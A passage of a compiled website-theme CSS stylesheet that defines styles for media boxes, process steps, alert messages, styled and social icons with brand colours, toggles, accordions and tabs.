  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-direction: column;
}

.media-box .fbox-media {
  margin: 0 0 1.5rem;
  position: relative;
  display: block;
  width: 100%;
  height: auto;
}

.media-box .fbox-media a,
.media-box .fbox-media img {
  position: relative;
  display: block;
  width: 100%;
  height: auto;
}

.media-box .fbox-media iframe {
  display: block;
}

.media-box p {
  margin-top: 1rem;
}

.media-box.fbox-bg .fbox-media {
  margin: 0;
}

.media-box.fbox-bg .fbox-media img {
  border-radius: 5px 5px 0 0;
}

.media-box.fbox-bg .fbox-content {
  padding: 1.5rem;
  background-color: var(--color-bg-white);
  border: 1px solid whitesmoke;
  border-top: 0;
  border-radius: 0 0 5px 5px;
}

.media-box .fbox-content {
  -ms-flex-preferred-size: auto;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: process-steps.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Process Steps
-----------------------------------------------------------------*/
.process-steps {
  margin: 0 0 40px;
  list-style: none;
}

.process-steps li {
  position: relative;
  text-align: center;
  overflow: hidden;
}

.process-steps li .i-circled {
  margin-bottom: 0 !important;
}

.process-steps li .i-bordered {
  background-color: var(--color-bg-white);
}

.process-steps li.active h5, .process-steps li.active .h5, .process-steps li.ui-tabs-active h5, .process-steps li.ui-tabs-active .h5 {
  font-weight: 600;
  color: var(--color-primary);
}

.process-steps li.active a, .process-steps li.ui-tabs-active a {
  background-color: var(--color-primary) !important;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  border-color: var(--color-primary) !important;
}

@media (min-width: 992px) {
  .process-steps li::before, .process-steps li::after {
    content: '';
    position: absolute;
    top: 30px;
    left: 0;
    margin-left: -26px;
    width: 50%;
    border-top: 1px dashed #DDD;
  }
  .process-steps li::after {
    left: auto;
    right: 0;
    margin: 0 -26px 0 0;
  }
  .process-steps li:first-child::before, .process-steps li:last-child::after {
    display: none;
  }
  .process-steps li h5, .process-steps li .h5 {
    margin: 15px 0 0 0;
    font-size: 1rem;
    font-weight: 300;
  }
}

/*-----------------------------------------------------------------------------------

	Shortcodes: alerts.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Alerts
-----------------------------------------------------------------*/
.style-msg,
.style-msg2 {
  position: relative;
  display: block;
  color: var(--color-text-secondary);
  border-left: 4px solid rgba(0, 0, 0, 0.1);
  margin-bottom: 20px;
}

.style-msg2 {
  border-left-color: rgba(0, 0, 0, 0.1);
}

.primarymsg {
  color: #084298;
  background-color: #cfe2ff;
  border-color: #b6d4fe;
}

.primarymsg .alert-link {
  color: #06357a;
}

.secondarymsg {
  color: #41464b;
  background-color: #e2e3e5;
  border-color: #d3d6d8;
}

.secondarymsg .alert-link {
  color: #34383c;
}

.successmsg {
  color: #0f5132;
  background-color: #d1e7dd;
  border-color: #badbcc;
}

.successmsg .alert-link {
  color: #0c4128;
}

.infomsg {
  color: #055160;
  background-color: #cff4fc;
  border-color: #b6effb;
}

.infomsg .alert-link {
  color: #04414d;
}

.warningmsg {
  color: #664d03;
  background-color: #fff3cd;
  border-color: #ffecb5;
}

.warningmsg .alert-link {
  color: #523e02;
}

.dangermsg {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7;
}

.dangermsg .alert-link {
  color: #6a1a21;
}

.lightmsg {
  color: #636464;
  background-color: #fefefe;
  border-color: #fdfdfe;
}

.lightmsg .alert-link {
  color: #4f5050;
}

.darkmsg {
  color: #141619;
  background-color: #d3d3d4;
  border-color: #bcbebf;
}

.darkmsg .alert-link {
  color: #101214;
}

.errormsg {
  color: #842029;
  background-color: #f8d7da;
  border-color: #f5c2c7;
}

.errormsg .alert-link {
  color: #6a1a21;
}

.alertmsg {
  color: #997404;
  background-color: #fff3cd;
  border-color: #ffecb5;
}

.alertmsg .alert-link {
  color: #7a5d03;
}

.style-msg .sb-msg,
.style-msg2 .msgtitle,
.style-msg2 .sb-msg {
  display: block;
  padding: 1rem;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  font-size: 0.875rem;
  text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.6);
}

.style-msg.infomsg {
  background-color: #e5f5f6;
  border: 1px solid var(--color-primary);
  border-radius: 12px;
}

.style-msg.infomsg .msgtitle {
  background-color: transparent;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  border: none !important;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--color-primary);
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 16px;
}

.style-msg.infomsg i {
  position: relative;
  width: 48px;
  height: 48px;
  font-size: 48px;
  opacity: 0.5;
  color: var(--color-primary);
  margin-right: 16px;
}

.style-msg.infomsg .sb-msg {
  font-size: 14px;
  color: var(--color-text-secondary);
}

.style-msg2 .msgtitle {
  background: rgba(0, 0, 0, 0.15);
  border-top: none;
  border-bottom: none;
  font-size: 1rem;
  font-weight: bold;
}

.style-msg-light .sb-msg,
.style-msg-light .msgtitle {
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}

.style-msg2 .sb-msg {
  font-weight: normal;
}

.style-msg2 ol,
.style-msg2 ul {
  margin: 0 0 0 30px;
}

.style-msg2 ol {
  list-style-type: decimal;
}

.style-msg2 ul {
  list-style-type: disc;
}

/* .alert i,
.sb-msg i,
.msgtitle i {
  position: relative;
  top: 1px;
  font-size: 0.875rem;
  width: 0.875rem;
  text-align: center;
  margin-right: 5px;
} */

.style-msg .btn-close {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: styled-icons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Styled Icons
-----------------------------------------------------------------*/
.i-rounded,
.i-plain,
.i-circled,
.i-bordered,
.social-icon {
  display: block;
  float: left;
  margin: 4px 11px 7px 0;
  text-align: center !important;
  font-size: 28px;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  cursor: pointer;
  font-style: normal;
}

body:not(.device-touch) .i-rounded, body:not(.device-touch)
.i-plain, body:not(.device-touch)
.i-circled, body:not(.device-touch)
.i-bordered, body:not(.device-touch)
.social-icon {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.i-rounded,
.i-circled,
.i-bordered {
  width: 52px !important;
  height: 52px !important;
  line-height: 52px !important;
  background-color: #444;
  border-radius: 3px;
}

.i-bordered {
  border: 1px solid #555555;
  line-height: 50px !important;
  background: transparent !important;
  color: var(--color-text-secondary);
  text-shadow: none;
}

.i-bordered:hover {
  background-color: #444 !important;
  color: var(--color-bg-white);
  border-color: #444;
}

.i-plain {
  width: 36px !important;
  height: 36px !important;
  font-size: 28px;
  line-height: 36px !important;
  color: var(--color-text-secondary);
  text-shadow: 1px 1px 1px var(--color-bg-white);
}

.i-plain:hover {
  color: #777;
}

.i-circled {
  border-radius: 50%;
}

.i-light {
  background-color: #f5f5f5;
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px var(--color-bg-white);
  -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
          box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2);
}

.i-alt {
  background-image: url("images/icons/iconalt.svg");
  background-position: center center;
  background-size: 100% 100%;
}

.i-rounded:hover,
.i-circled:hover {
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 0 rgba(0, 0, 0, 0.2);
}

/* Icon Size - Small
-----------------------------------------------------------------*/
.i-small.i-rounded, .i-small.i-plain, .i-small.i-circled, .i-small.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 14px;
}

.i-small.i-rounded, .i-small.i-circled, .i-small.i-bordered {
  width: 28px !important;
  height: 28px !important;
  line-height: 28px !important;
}

.i-small.i-bordered {
  line-height: 26px !important;
}

.i-small.i-plain {
  width: 18px !important;
  height: 18px !important;
  font-size: 14px;
  line-height: 18px !important;
}

/* Icon Size - Small
-----------------------------------------------------------------*/
.i-medium.i-rounded, .i-medium.i-plain, .i-medium.i-circled, .i-medium.i-bordered {
  margin: 6px 13px 9px 0;
  font-size: 21px;
}

.i-medium.i-rounded, .i-medium.i-circled, .i-medium.i-bordered {
  width: 36px !important;
  height: 36px !important;
  line-height: 36px !important;
}

.i-medium.i-bordered {
  line-height: 34px !important;
}

.i-medium.i-plain {
  width: 28px !important;
  height: 28px !important;
  font-size: 20px;
  line-height: 28px !important;
}

/* Icon Size - Large
-----------------------------------------------------------------*/
.i-large.i-rounded, .i-large.i-plain, .i-large.i-circled, .i-large.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 42px;
}

.i-large.i-rounded, .i-large.i-circled, .i-large.i-bordered {
  width: 64px !important;
  height: 64px !important;
  line-height: 64px !important;
}

.i-large.i-bordered {
  line-height: 62px !important;
}

.i-large.i-plain {
  width: 48px !important;
  height: 48px !important;
  font-size: 42px;
  line-height: 48px !important;
}

/* Icon Size - Extra Large
-----------------------------------------------------------------*/
.i-xlarge.i-rounded, .i-xlarge.i-plain, .i-xlarge.i-circled, .i-xlarge.i-bordered {
  margin: 4px 11px 7px 0;
  font-size: 56px;
}

.i-xlarge.i-rounded, .i-xlarge.i-circled, .i-xlarge.i-bordered {
  width: 84px !important;
  height: 84px !important;
  line-height: 84px !important;
}

.i-xlarge.i-bordered {
  line-height: 82px !important;
}

.i-xlarge.i-plain {
  width: 64px !important;
  height: 64px !important;
  font-size: 56px;
  line-height: 64px !important;
}

/* Icon Size - Extra Extra Large
-----------------------------------------------------------------*/
.i-xxlarge.i-rounded, .i-xxlarge.i-plain, .i-xxlarge.i-circled, .i-xxlarge.i-bordered {
  margin: 6px 15px 10px 0;
  font-size: 64px;
}

.i-xxlarge.i-rounded, .i-xxlarge.i-circled, .i-xxlarge.i-bordered {
  width: 96px !important;
  height: 96px !important;
  line-height: 96px !important;
}

.i-xxlarge.i-bordered {
  line-height: 94px !important;
}

.i-xxlarge.i-plain {
  width: 80px !important;
  height: 80px !important;
  font-size: 64px;
  line-height: 80px !important;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: social-icons.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Social Icons
-----------------------------------------------------------------*/
.social-icon {
  margin: 0 5px 5px 0;
  width: 40px;
  height: 40px;
  font-size: 1.25rem;
  line-height: 38px !important;
  color: #5f6a6a;
  text-shadow: none;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  overflow: hidden;
  /* Social Icons - Large
	-----------------------------------------------------------------*/
  /* Social Icons - Small
	-----------------------------------------------------------------*/
  /* Social Icons - Hover
		-----------------------------------------------------------------*/
}

.d-flex > .social-icon,
.d-sm-flex > .social-icon,
.d-md-flex > .social-icon,
.d-lg-flex > .social-icon,
.d-xl-flex > .social-icon {
  float: none;
}

.social-icon i {
  display: block;
  position: relative;
}

body:not(.device-touch) .social-icon i {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.social-icon i:last-child {
  color: var(--color-bg-white) !important;
}

.social-icon:hover i:first-child {
  margin-top: -38px;
}

.social-icon.si-large {
  margin: 0 10px 10px 0;
  width: 56px;
  height: 56px;
  font-size: 30px;
  line-height: 54px !important;
}

.social-icon.si-large:hover i:first-child {
  margin-top: -54px;
}

.social-icon.si-small {
  width: 32px;
  height: 32px;
  font-size: 14px;
  line-height: 30px !important;
}

.social-icon.si-small:hover i:first-child {
  margin-top: -30px;
}

.social-icon:hover {
  color: #5f6a6a;
  border-color: transparent;
}

.social-icon.si-colored {
  border-color: transparent;
}

/* Social Icons - Rounded
-----------------------------------------------------------------*/
.si-rounded {
  border-radius: 50%;
}

/* Social Icons - Borderless
-----------------------------------------------------------------*/
.si-borderless {
  border-color: transparent !important;
}

/* Social Icons - Dark
-----------------------------------------------------------------*/
.si-dark {
  background-color: var(--color-text-secondary);
  color: var(--color-bg-white) !important;
  border-color: transparent;
}

/* Social Icons - Light
-----------------------------------------------------------------*/
.si-light {
  background-color: #eee;
  color: #5f6a6a !important;
  border-color: transparent;
}

/* Social Icons - Colored
-----------------------------------------------------------------*/
.si-colored {
  border-color: transparent !important;
}

.si-colored i {
  color: var(--color-bg-white);
}

/* Social Icons - Sticky
-----------------------------------------------------------------*/
.si-sticky {
  position: fixed;
  top: 50%;
  left: 5px;
  width: 36px;
  z-index: 499;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  /* Social Icons - Sticky Right
	-----------------------------------------------------------------*/
}

.si-sticky.si-sticky-right {
  left: auto;
  right: 8px;
}

/* Social Icons - Share
-----------------------------------------------------------------*/
.si-share {
  position: relative;
  padding-left: 5px;
  border-top: 1px solid var(--color-border-lighter);
  border-bottom: 1px solid var(--color-border-lighter);
}

.si-share span {
  line-height: 36px;
  font-weight: bold;
  font-size: 13px;
}

.si-share .social-icon {
  margin: -1px 0;
  border-radius: 0;
  font-size: 15px;
}

/* Social Icons - bg-colors
-----------------------------------------------------------------*/
.si-facebook:hover,
.si-colored.si-facebook {
  background-color: #3b5998 !important;
}

.si-whatsapp:hover,
.si-colored.si-whatsapp {
  background-color: #25d366 !important;
}

.si-delicious:hover,
.si-colored.si-delicious {
  background-color: #205cc0 !important;
}

.si-paypal:hover,
.si-colored.si-paypal {
  background-color: #00588b !important;
}

.si-flattr:hover,
.si-colored.si-flattr {
  background-color: #f67c1a !important;
}

.si-android:hover,
.si-colored.si-android {
  background-color: #a4c639 !important;
}

.si-smashmag:hover,
.si-colored.si-smashmag {
  background-color: #e53b2c !important;
}

.si-gplus:hover,
.si-colored.si-gplus {
  background-color: #dd4b39 !important;
}

.si-wikipedia:hover,
.si-colored.si-wikipedia {
  background-color: #333 !important;
}

.si-stumbleupon:hover,
.si-colored.si-stumbleupon {
  background-color: #f74425 !important;
}

.si-foursquare:hover,
.si-colored.si-foursquare {
  background-color: #25a0ca !important;
}

.si-call:hover,
.si-colored.si-call {
  background-color: #444 !important;
}

.si-ninetyninedesigns:hover,
.si-colored.si-ninetyninedesigns {
  background-color: #f26739 !important;
}

.si-forrst:hover,
.si-colored.si-forrst {
  background-color: #5b9a68 !important;
}

.si-digg:hover,
.si-colored.si-digg {
  background-color: #191919 !important;
}

.si-spotify:hover,
.si-colored.si-spotify {
  background-color: #81b71a !important;
}

.si-reddit:hover,
.si-colored.si-reddit {
  background-color: #c6c6c6 !important;
}

.si-blogger:hover,
.si-colored.si-blogger {
  background-color: #fc4f08 !important;
}

.si-cc:hover,
.si-colored.si-cc {
  background-color: #688527 !important;
}

.si-dribbble:hover,
.si-colored.si-dribbble {
  background-color: #ea4c89 !important;
}

.si-evernote:hover,
.si-colored.si-evernote {
  background-color: #5ba525 !important;
}

.si-flickr:hover,
.si-colored.si-flickr {
  background-color: #ff0084 !important;
}

.si-google:hover,
.si-colored.si-google {
  background-color: #dd4b39 !important;
}

.si-instapaper:hover,
.si-colored.si-instapaper {
  background-color: #333 !important;
}

.si-klout:hover,
.si-colored.si-klout {
  background-color: #ff5f52 !important;
}

.si-linkedin:hover,
.si-colored.si-linkedin {
  background-color: #0e76a8 !important;
}

.si-vk:hover,
.si-colored.si-vk {
  background-color: #2b587a !important;
}

.si-rss:hover,
.si-colored.si-rss {
  background-color: #ee802f !important;
}

.si-skype:hover,
.si-colored.si-skype {
  background-color: #00aff0 !important;
}

.si-twitter:hover,
.si-colored.si-twitter {
  background-color: #00acee !important;
}

.si-youtube:hover,
.si-colored.si-youtube {
  background-color: #c4302b !important;
}

.si-vimeo:hover,
.si-colored.si-vimeo {
  background-color: #86c9ef !important;
}

.si-aim:hover,
.si-colored.si-aim {
  background-color: #fcd20b !important;
}

.si-yahoo:hover,
.si-colored.si-yahoo {
  background-color: #720e9e !important;
}

.si-email3:hover,
.si-colored.si-email3 {
  background-color: #6567a5 !important;
}

.si-macstore:hover,
.si-colored.si-macstore {
  background-color: #333333 !important;
}

.si-myspace:hover,
.si-colored.si-myspace {
  background-color: #666666 !important;
}

.si-podcast:hover,
.si-colored.si-podcast {
  background-color: #e4b21b !important;
}

.si-cloudapp:hover,
.si-colored.si-cloudapp {
  background-color: #525557 !important;
}

.si-dropbox:hover,
.si-colored.si-dropbox {
  background-color: #3d9ae8 !important;
}

.si-ebay:hover,
.si-colored.si-ebay {
  background-color: #89c507 !important;
}

.si-github:hover,
.si-colored.si-github {
  background-color: #171515 !important;
}

.si-googleplay:hover,
.si-colored.si-googleplay {
  background-color: #dd4b39 !important;
}

.si-itunes:hover,
.si-colored.si-itunes {
  background-color: var(--color-text-default) !important;
}

.si-plurk:hover,
.si-colored.si-plurk {
  background-color: #cf5a00 !important;
}

.si-pinboard:hover,
.si-colored.si-pinboard {
  background-color: #0000e6 !important;
}

.si-soundcloud:hover,
.si-colored.si-soundcloud {
  background-color: #ff7700 !important;
}

.si-tumblr:hover,
.si-colored.si-tumblr {
  background-color: #34526f !important;
}

.si-wordpress:hover,
.si-colored.si-wordpress {
  background-color: #1e8cbe !important;
}

.si-yelp:hover,
.si-colored.si-yelp {
  background-color: #c41200 !important;
}

.si-intensedebate:hover,
.si-colored.si-intensedebate {
  background-color: #009ee4 !important;
}

.si-eventbrite:hover,
.si-colored.si-eventbrite {
  background-color: #f16924 !important;
}

.si-scribd:hover,
.si-colored.si-scribd {
  background-color: #666666 !important;
}

.si-stripe:hover,
.si-colored.si-stripe {
  background-color: #008cdd !important;
}

.si-print:hover,
.si-colored.si-print {
  background-color: #111 !important;
}

.si-dwolla:hover,
.si-colored.si-dwolla {
  background-color: #ff5c03 !important;
}

.si-statusnet:hover,
.si-colored.si-statusnet {
  background-color: #131a30 !important;
}

.si-acrobat:hover,
.si-colored.si-acrobat {
  background-color: #d3222a !important;
}

.si-drupal:hover,
.si-colored.si-drupal {
  background-color: #27537a !important;
}

.si-buffer:hover,
.si-colored.si-buffer {
  background-color: #333333 !important;
}

.si-pocket:hover,
.si-colored.si-pocket {
  background-color: #ee4056 !important;
}

.si-bitbucket:hover,
.si-colored.si-bitbucket {
  background-color: #0e4984 !important;
}

.si-stackoverflow:hover,
.si-colored.si-stackoverflow {
  background-color: #ef8236 !important;
}

.si-hackernews:hover,
.si-colored.si-hackernews {
  background-color: #ff6600 !important;
}

.si-xing:hover,
.si-colored.si-xing {
  background-color: #126567 !important;
}

.si-instagram:hover,
.si-colored.si-instagram {
  background-color: #8a3ab9 !important;
}

.si-quora:hover,
.si-colored.si-quora {
  background-color: #a82400 !important;
}

.si-openid:hover,
.si-colored.si-openid {
  background-color: #e16309 !important;
}

.si-steam:hover,
.si-colored.si-steam {
  background-color: #111 !important;
}

.si-amazon:hover,
.si-colored.si-amazon {
  background-color: #e47911 !important;
}

.si-disqus:hover,
.si-colored.si-disqus {
  background-color: #e4e7ee !important;
}

.si-plancast:hover,
.si-colored.si-plancast {
  background-color: var(--color-text-default) !important;
}

.si-appstore:hover,
.si-colored.si-appstore {
  background-color: #000 !important;
}

.si-pinterest:hover,
.si-colored.si-pinterest {
  background-color: #c8232c !important;
}

.si-fivehundredpx:hover,
.si-colored.si-fivehundredpx {
  background-color: #111 !important;
}

.si-tiktok:hover,
.si-colored.si-tiktok {
  background-color: #000 !important;
}

.si-tripadvisor:hover,
.si-colored.si-tripadvisor {
  background-color: #00af87 !important;
}

.si-gpay:hover,
.si-colored.si-gpay {
  background-color: #6877df !important;
}

.si-unsplash:hover,
.si-colored.si-unsplash {
  background-color: #111 !important;
}

.si-snapchat:hover,
.si-colored.si-snapchat {
  background-color: #fffc00 !important;
}

/* Social Icons - colors
-----------------------------------------------------------------*/
.si-text-color.si-facebook i {
  color: #3b5998;
}

.si-text-color.si-whatsapp i {
  color: #25d366;
}

.si-text-color.si-delicious i {
  color: #205cc0;
}

.si-text-color.si-paypal i {
  color: #00588b;
}

.si-text-color.si-flattr i {
  color: #f67c1a;
}

.si-text-color.si-android i {
  color: #a4c639;
}

.si-text-color.si-smashmag i {
  color: #e53b2c;
}

.si-text-color.si-gplus i {
  color: #dd4b39;
}

.si-text-color.si-wikipedia i {
  color: #333;
}

.si-text-color.si-stumbleupon i {
  color: #f74425;
}

.si-text-color.si-foursquare i {
  color: #25a0ca;
}

.si-text-color.si-call i {
  color: #444;
}

.si-text-color.si-ninetyninedesigns i {
  color: #f26739;
}

.si-text-color.si-forrst i {
  color: #5b9a68;
}

.si-text-color.si-digg i {
  color: #191919;
}

.si-text-color.si-spotify i {
  color: #81b71a;
}

.si-text-color.si-reddit i {
  color: #c6c6c6;
}

.si-text-color.si-blogger i {
  color: #fc4f08;
}

.si-text-color.si-cc i {
  color: #688527;
}

.si-text-color.si-dribbble i {
  color: #ea4c89;
}

.si-text-color.si-evernote i {
  color: #5ba525;
}

.si-text-color.si-flickr i {
  color: #ff0084;
}

.si-text-color.si-google i {
  color: #dd4b39;
}

.si-text-color.si-instapaper i {
  color: #333;
}

.si-text-color.si-klout i {
  color: #ff5f52;
}

.si-text-color.si-linkedin i {
  color: #0e76a8;
}

.si-text-color.si-vk i {
  color: #2b587a;
}

.si-text-color.si-rss i {
  color: #ee802f;
}

.si-text-color.si-skype i {
  color: #00aff0;
}

.si-text-color.si-twitter i {
  color: #00acee;
}

.si-text-color.si-youtube i {
  color: #c4302b;
}

.si-text-color.si-vimeo i {
  color: #86c9ef;
}

.si-text-color.si-aim i {
  color: #fcd20b;
}

.si-text-color.si-yahoo i {
  color: #720e9e;
}

.si-text-color.si-email3 i {
  color: #6567a5;
}

.si-text-color.si-macstore i {
  color: #333333;
}

.si-text-color.si-myspace i {
  color: #666666;
}

.si-text-color.si-podcast i {
  color: #e4b21b;
}

.si-text-color.si-cloudapp i {
  color: #525557;
}

.si-text-color.si-dropbox i {
  color: #3d9ae8;
}

.si-text-color.si-ebay i {
  color: #89c507;
}

.si-text-color.si-github i {
  color: #171515;
}

.si-text-color.si-googleplay i {
  color: #dd4b39;
}

.si-text-color.si-itunes i {
  color: var(--color-text-default);
}

.si-text-color.si-plurk i {
  color: #cf5a00;
}

.si-text-color.si-pinboard i {
  color: #0000e6;
}

.si-text-color.si-soundcloud i {
  color: #ff7700;
}

.si-text-color.si-tumblr i {
  color: #34526f;
}

.si-text-color.si-wordpress i {
  color: #1e8cbe;
}

.si-text-color.si-yelp i {
  color: #c41200;
}

.si-text-color.si-intensedebate i {
  color: #009ee4;
}

.si-text-color.si-eventbrite i {
  color: #f16924;
}

.si-text-color.si-scribd i {
  color: #666666;
}

.si-text-color.si-stripe i {
  color: #008cdd;
}

.si-text-color.si-print i {
  color: #111;
}

.si-text-color.si-dwolla i {
  color: #ff5c03;
}

.si-text-color.si-statusnet i {
  color: #131a30;
}

.si-text-color.si-acrobat i {
  color: #d3222a;
}

.si-text-color.si-drupal i {
  color: #27537a;
}

.si-text-color.si-buffer i {
  color: #333333;
}

.si-text-color.si-pocket i {
  color: #ee4056;
}

.si-text-color.si-bitbucket i {
  color: #0e4984;
}

.si-text-color.si-stackoverflow i {
  color: #ef8236;
}

.si-text-color.si-hackernews i {
  color: #ff6600;
}

.si-text-color.si-xing i {
  color: #126567;
}

.si-text-color.si-instagram i {
  color: #8a3ab9;
}

.si-text-color.si-quora i {
  color: #a82400;
}

.si-text-color.si-openid i {
  color: #e16309;
}

.si-text-color.si-steam i {
  color: #111;
}

.si-text-color.si-amazon i {
  color: #e47911;
}

.si-text-color.si-disqus i {
  color: #e4e7ee;
}

.si-text-color.si-plancast i {
  color: var(--color-text-default);
}

.si-text-color.si-appstore i {
  color: #000;
}

.si-text-color.si-pinterest i {
  color: #c8232c;
}

.si-text-color.si-fivehundredpx i {
  color: #111;
}

.si-text-color.si-tiktok i {
  color: #000;
}

.si-text-color.si-tripadvisor i {
  color: #00af87;
}

.si-text-color.si-gpay i {
  color: #6877df;
}

.si-text-color.si-unsplash i {
  color: #111;
}

.si-text-color.si-snapchat i {
  color: #fffc00;
}

.si-text-color:hover {
  color: var(--color-bg-white);
}

/*-----------------------------------------------------------------------------------

	Shortcodes: toggles-accordions.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Toggle
-----------------------------------------------------------------*/
.toggle {
  display: block;
  position: relative;
  margin: 0 0 20px 0;
}

.toggle-header,
.accordion-header {
  position: relative;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -5px;
  cursor: pointer;
  color: var(--color-text-secondary);
  font-size: 0.875rem;
  font-weight: 500;
}

.toggle-icon,
.accordion-icon {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  padding: 0 5px;
  text-align: center;
}

.toggle-icon i,
.toggle-icon span {
  width: 0.875rem;
}

.toggle-title,
.accordion-title {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
  max-width: 100%;
  padding: 0 5px;
  font-weight: 500;
}

.toggle:not(.toggle-active) > .toggle-header .toggle-open,
.toggle-active > .toggle-header .toggle-closed {
  display: none;
}

.toggle-active > .toggle-header .toggle-open {
  display: inline-block;
}

.toggle-content,
.accordion-content {
  display: none;
  position: relative;
  padding: 0.75rem 0;
}

/* Toggle - with Title Background
-----------------------------------------------------------------*/
.toggle-bg > .toggle-header {
  background-color: #e5f5f6;
  margin: 0;
  padding: 0.75rem;
  border-radius: 2px;
}

.toggle-bg .toggle-content {
  padding: 1rem 0.75rem;
}

.toggle-bg-2 > .toggle-header {
  background-color: #e8f5f5;
  margin: 0;
  padding: 0.75rem;
  border-radius: 2px;
  font-size: 18px;
  color: var(--color-primary);
}

.toggle-bg-2 .toggle-content {
  padding: 1rem 0.75rem;
}

/* Toggle - Bordered
-----------------------------------------------------------------*/
.toggle-border {
  border-radius: 12px;
}

.toggle-border > .toggle-header {
  border: 1px solid var(--color-primary);
  padding: 0.75rem;
  margin: 0;
  border-radius: 12px;
}

.toggle-border > .toggle-content {
  padding: 1rem;
}

.toggle-border-2 {
  border: 1px solid var(--color-text-secondary);
}

.toggle-border-2 > .toggle-header {
  padding: 0.75rem;
  margin: 0;
  font-size: 14px;
  color: var(--color-text-secondary);
}

.toggle-border-2 > .toggle-content {
  border-top: 1px solid rgba(79, 88, 88, 0.5);
  padding: 1rem;
}

.toggle-border-2 > .toggle-content p {
  margin-bottom: 0;
}

.toggle-border-full {
  border: 1px solid var(--color-text-secondary);
  border-radius: 12px;
}

.toggle-border-full .toggle-header {
  padding: 0.75rem;
  margin: 0;
  border-radius: 12px;
}

.toggle-border-full .toggle-content {
  border-top: 1px solid var(--color-text-secondary);
  padding: 1rem;
}

/* Toggle - FAQs
-----------------------------------------------------------------*/
.faqs .toggle {
  border-bottom: 1px solid #e5f5f6;
  padding-bottom: 12px;
  margin-bottom: 12px;
}

.faqs .toggle-content {
  padding-bottom: 10px;
}

/* ----------------------------------------------------------------
	Accordions
-----------------------------------------------------------------*/
.accordion {
  margin-bottom: 20px;
}

.accordion-header {
  padding: 0.75rem 0;
  border-top: 1px dotted var(--color-border-primary);
  cursor: pointer;
}

.accordion-header:first-child {
  border-top: none;
}

.accordion:not([data-collapsible="true"]) .accordion-header.accordion-active {
  cursor: auto;
}

.accordion-header:not(.accordion-active) .accordion-open,
.accordion-active .accordion-closed {
  display: none;
}

.accordion-active .accordion-open {
  display: inline-block;
}

.accordion-active .accordion-open.item-chevron {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.accordion-content {
  padding-top: 0;
  padding-bottom: 1.5rem;
}

/* Accordion - with Title Background
-----------------------------------------------------------------*/
.accordion-bg .accordion-header {
  background-color: #e5f5f6;
  padding: 0.75rem;
  border-radius: 2px;
  margin: 0;
  margin-bottom: 5px;
  border-top: 0;
}

.accordion-bg .accordion-content {
  padding: 0.75rem 0.75rem 1.5rem;
}

/* Accordion - Bordered
-----------------------------------------------------------------*/
.accordion-border {
  border: 1px solid var(--color-border-primary);
  border-radius: 12px;
}

.accordion-border .accordion-header {
  border-color: #cccccc;
  padding: 0.75rem;
  margin: 0;
}

.accordion-border .accordion-content {
  padding: 0 1.125rem 1.5rem;
}

/* Accordion - Large
-----------------------------------------------------------------*/
.accordion-lg .accordion-header {
  font-size: 1.25rem;
}

/*-----------------------------------------------------------------------------------

	Shortcodes: tabs.scss

-----------------------------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Tabs
-----------------------------------------------------------------*/
.tab {
  position: relative;
  margin: 0 0 30px 0;
}

.tab-nav {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  border-bottom: 1px solid var(--color-border-primary);
  list-style: none;
  padding: 0 24px;
}

.tab-nav li {
  -ms-flex: 0 0 auto;
  -webkit-box-flex: 0;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
  border: 1px solid var(--color-border-primary);
  border-bottom: 0;
  border-left: 0;
  height: 41px;
  text-align: center;
}

.tabs-justify .tab-nav li {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  -webkit-box-flex: 1;
          flex-grow: 1;
}

.tab-nav li:first-child {
  border-left: 1px solid var(--color-border-primary);
}

.tab-nav-sm.tab-nav li {
  height: 31px;
}

.tab-nav-lg.tab-nav li {
  padding: 0;
  height: 51px;
}

.tab-nav-xl.tab-nav li {
  height: 61px;
}

.tab-nav-lg.tab-nav li i {
  font-size: 1.25rem;
}

.tab-nav li a {
  display: block;
  padding: 0 24px;
  color: var(--color-text-secondary);
  height: 40px;
